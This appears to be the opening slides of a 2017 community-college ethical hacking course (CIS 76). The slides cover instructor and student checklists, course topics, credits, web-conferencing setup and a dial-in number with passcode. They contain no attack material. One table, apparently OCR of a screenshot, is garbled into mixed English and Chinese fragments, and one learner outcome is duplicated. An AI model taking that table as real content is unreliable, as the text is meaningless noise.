

### **Rich's lesson module checklist**

### Last updated 9/26/2017

- □ Slides and lab posted
- □ WB converted from PowerPoint
- Print out agenda slide and annotate page numbers
- □ Flash cards
- Properties
- Page numbers
- $\Box$  1<sup>st</sup> minute quiz
- Web Calendar summary
- Web book pages
- Commands
- □ Practice test on published on Canvas
- □ Backup slides, whiteboard slides, CCC info, handouts on flash drive
- □ Spare 9v battery for mic
- $\hfill\square$  Key card for classroom door
- $\hfill\square$  Update CCC Confer and 3C Media portals



Evading Network Devices

Cryptography

TCP/IP

Network and Computer Attacks

Hacking Wireless Networks

Hacking Web Servers

> Embedded Operating Systems

> > Desktop and Server Vulnerabilities

Scripting and Programming

### **Student Learner Outcomes**

**CIS 76** 

**Ethical Hacking** 

1. Defend a computer and a LAN against a variety of different types of security attacks using a number of hands-on techniques.

2. Defend a computer and a LAN against a variety of different types of security attacks using a number of hands-on techniques.

Port Scanning

Footprinting and

Social Engineering

Enumeration

2



# Introductions and Credits



Rich Simms

- HP Alumnus.
- Started teaching in 2008 when Jim Griffin went on sabbatical.
- Rich's site: http://simms-teach.com

And thanks to:

- Steven Bolt at for his WASTC EH training.
- Kevin Vaccaro for his CSSIA EH training and Netlab+ pods.
- EC-Council for their online self-paced CEH v9 course.
- Sam Bowne for his WASTC seminars, textbook recommendation and fantastic EH website (https://samsclass.info/).
- Lisa Bock for her great lynda.com EH course.
- John Govsky for many teaching best practices: e.g. the First Minute quizzes, the online forum, and the point grading system (http://teacherjohn.com/).
- Google for everything else!





### Student checklist for attending class

| New States                                                                                                    | La Card Active                                                                                                  |                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
|                                                                                                    | teach com/cis90c                                                                                                | alendar nhn                                                                                                    |
| Ster Towner I Summer                                                                                                    |                                                                                                    |                                                                                                    |
| ETRELIS CRUCK                                                                                                    | 同時間に見ている                                                                                                    | 出出了出来早的知道思想。我们认识是我们                                                                                                    |
| A RECHARGE ALL IN                                                                                                    | Rich a Cabri                                                                                                    | lio college CIS classes                                                                                                    |
| a where any we have be                                                                                                    | CIS 90 Calenda                                                                                                  |                                                                                                    |
| 1. 可到了部分地址和自己                                                                                                    | - Lite Lite the                                                                                                 |                                                                                                    |
| 长来继续迎到                                                                                                    |                                                                                                    |                                                                                                    |
| A PERCENCIE THE                                                                                                    | 1 - A SAGA                                                                                                    |                                                                                                    |
|                                                                                                    | CIS 90 (1-18 201                                                                                                | 4) Caterian Villetin Hereine Herein                                                                                                    |
| The state and the                                                                                                    | Caller Maine Card                                                                                               | Calendar                                                                                                    |
| The Revenue of the                                                                                                    |                                                                                                    |                                                                                                    |
| The second second second second second second second second second second second second second second second s                                                                                                    | - The second state                                                                                              |                                                                                                    |
| : <u>CIS 76</u> 남년                                                                                                    |                                                                                                    |                                                                                                    |
| and antimers aneda                                                                                                    |                                                                                                    | Literstand Drivitlia course we work                                                                                                    |
|                                                                                                    | 프루프 프란파                                                                                                    | High and over sets of computers, operating                                                                                                    |
|                                                                                                    |                                                                                                    | <ul> <li>Overview of UNEX/Linux-market and architecture.</li> </ul>                                                                                                    |
| 方型 计包达 热的性                                                                                                    |                                                                                                    | <ul> <li>Using SSP for remote betwork egins</li> <li>Need temperature and the common tem</li> </ul>                                                                                                    |
| - T Training Comment                                                                                                    | 그 그 그 나 그 나 그                                                                                                   | 2.2000年1月1日1日1日1日1日1日1日1日1日1日1日1日1日1日1日1日1日1日1                                                                                                    |
| La La Constantin and Article 3.                                                                                                    | - the fight which is a                                                                                          | Procentation clides (download)                                                                                                    |
| 中国国际的                                                                                                    |                                                                                                    | Presentation slides ( <u>dowilload</u> )                                                                                                    |
| State and the second                                                                                                    |                                                                                                    | Nepplemental Artist Part Part Lot Parts                                                                                                    |
| official states                                                                                                    | have the second second                                                                                          | <ul> <li>Hower #1143: Logging into Chies (Community) (Half</li> </ul>                                                                                                    |
|                                                                                                    | a har a share a share a share a share a share a share a share a share a share a share a share a share a share a | A STREET AND A STREET AND A ST                                                                                                    |
| - ALTER CONTRACT                                                                                                    |                                                                                                    | Student Sulver ALTERED THE FEET HELE                                                                                                    |
| ALL Son is Michig                                                                                                    | - the planter up the                                                                                            | ab the second second se |
| 和政治自然和                                                                                                    | a entitle a republic                                                                                            | Concentral and I have been be being the                                                                                                    |
| 「二王の時代は正式の二日                                                                                                    |                                                                                                    | Enter virtual classroom                                                                                                    |
| a flat a find the first of                                                                                                    |                                                                                                    |                                                                                                    |
| the second second secon | - the took                                                                                                    |                                                                                                    |
| こうした はれたてき ひろとない                                                                                                    | たいないないないないで                                                                                                    | Commands of the bell of the bell                                                                                                    |

- 1. Browse to: http://simms-teach.com
- 2. Click the <u>CIS 76</u> link.
- 3. Click the <u>Calendar</u> link.
- 4. Locate today's lesson.
- Find the Presentation slides for the lesson and <u>download</u> for easier viewing.
- 6. Click the Enter virtual classroom link to join CCC Confer.
- 7. Log into Opus-II with Putty or ssh command.

Note: Blackboard Collaborate Launcher only needs to be installed once. It has already been downloaded and installed on the classroom PC's.





## Student checklist for suggested screen layout





### Student checklist for sharing desktop with classmates

### 1) Instructor gives you sharing privileges.



3) Click OK button.

4) Select "Share desktop" and click Share button.

Cancel

Share





### Rich's CCC Confer checklist - setup



### [] Preload White Board







### Rich's CCC Confer checklist - screen layout





[] layout and share apps







### Rich's CCC Confer checklist - webcam setup









### Rich's CCC Confer checklist - Elmo



Run and share the Image Mate program just as you would any other app with CCC Confer



The "rotate image" button is necessary if you use both the side table and the white board.

CCC(III)Confer

Quite interesting that they consider you to be an "expert" in order to use this button!







### **Rich's CCC Confer checklist - universal fixes**

Universal Fix for CCC Confer:

- 1) Shrink (500 MB) and delete Java cache
- 2) Uninstall and reinstall latest Java runtime
- 3) http://www.cccconfer.org/support/technicalSupport.aspx



#### Google Java download





# Start



# Sound Check

Students that dial-in should mute their line using \*6 to prevent unintended noises distracting the web conference.

*Instructor can use \*96 to mute all student lines.* 

Volume

- \*4 increase conference volume.
- \*7 decrease conference volume.
- \*5 increase your voice volume.
- \*8 decrease your voice volume.



Instructor: Rich Simms Dial-in: 888-886-3951 Passcode: 136690

